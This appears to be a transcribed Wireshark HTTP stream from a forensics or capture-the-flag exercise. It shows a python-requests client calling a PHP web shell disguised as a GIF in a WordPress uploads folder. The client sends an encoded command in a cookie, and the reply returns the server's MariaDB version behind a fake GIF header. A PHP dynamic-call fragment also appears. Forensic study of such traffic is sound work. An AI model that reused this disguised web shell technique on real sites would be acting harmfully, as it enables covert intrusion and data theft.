 4 $x[7]();
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · buiscuits.pcap
GET /blog/wp-content/uploads/2021/02/me3.gif.php HTTP/1.1
Host: threatsimsblog.com
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie:
sess=GBoFFhQcSVcYEgUSH1pYBw0bEx4CABUcFUxXAE4gHjITClFeV19DSg5FJEoUEQsBFQ5WHA8bFgINDEFFUTJAW1xT;nonce=a2N2YnFxYXV1a3Zjc3p1cnp0YXpycnBvZmx6cGl3bmJkbnJtcnh
jZ2tleGhndGdkdnp2amppZWtiYmlsam5ieXVocmdwbHN6cGVwaGdieHhhem1mdXNpdXBiZGN2aXBkemZrb2V3Ymdpb3pjYXV3eXF1c2xjc3piZmtnZGtueWFyY3NnbmV2Z3lqcmNua2h3cXNpbW93eG
1rY211amdhZm1zd2RxeW5tbWNsdHhncmZydnZpdXplZW1lbHBkYnJ1dXdvZWl5cG10amx4a3Fvemtwdm5xamZnb2Rsb3lrdmRseXFzcm9tamlhY3h3cm1qb3F4ZW1ka3dmbG1jaXVpeG91YWZvZWp6c
mpkZm15Z2JpZHh3dnp0bXZmYnhtcGZqanZsY2lucmZsdmRhbGN3cWlkdnRucWxleXp1bWZjbHFqc2NscXB6cWh4Y3prYm5vdm9lbHp2ZmVmZmR0bmo=
HTTP/1.1 200 OK
Date: Wed, 03 Feb 2021 06:37:13 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 94
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
GIF89AdmVyc2lvbigpCjEwLjUuOC1NYXJpYURCLTE6MTAuNS44K21hcmlhfmJpb25pYy1sb2cK